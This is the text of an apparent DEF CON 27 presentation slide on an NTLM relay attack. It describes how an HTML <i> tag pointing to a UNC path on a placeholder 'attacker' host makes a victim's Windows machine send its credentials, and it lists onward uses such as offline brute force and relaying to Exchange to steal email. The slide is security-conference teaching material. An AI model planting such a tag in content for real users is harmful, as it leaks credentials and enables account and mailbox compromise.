 DEFCON
DEFCON
DEFCON
DEFCON
WELCOME
VISIT THE WORLD OF TOMORROW
DEF27CON
AUGUST 9-11,2019
NTLM Relay attack using <i> tag
• <i \\attacker 1 1>
• send windows credentials automatically
• once the tag is rendered on the victim's machine
• usually without user interaction
• offline brute force
• relay the credentials to other services
• relay to Exchange (steal emails)
• relay to another machine that have the same password
• ...